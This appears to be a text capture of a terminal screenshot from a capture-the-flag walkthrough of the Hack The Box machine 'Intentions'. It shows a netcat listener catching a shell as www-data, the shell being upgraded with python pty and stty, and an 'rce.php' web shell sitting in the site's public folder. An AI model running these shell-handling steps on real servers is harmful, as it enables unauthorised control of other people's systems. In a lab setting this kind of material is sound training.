 www-data@intentions:~/html/intentions/public$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<lic$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@intentions:~/html/intentions/public$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/intentions/www]
└──╼ [★]$ stty raw -echo;fg
nc -lvnp 9001
www-data@intentions:~/html/intentions/public$ ls
css          fonts      js                 rce.php     storage
favicon.ico  index.php  mix-manifest.json  robots.txt
www-data@intentions:~/html/intentions/public$ export T